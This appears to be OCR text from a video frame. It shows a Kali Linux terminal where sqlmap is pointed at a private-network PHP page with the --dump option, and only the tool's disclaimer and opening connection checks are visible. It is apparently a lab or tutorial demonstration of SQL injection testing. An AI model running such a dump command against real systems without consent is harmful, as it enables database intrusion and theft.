 Applications Places Terminal Fri 10:14 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u 192.168.5.136/nanodb/category.php?id=8 --dump
{1.1.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:14:07
[10:14:07] [INFO] testing connection to the target URL
[10:14:07] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[10:14:07] [INFO] testing if the target URL is stable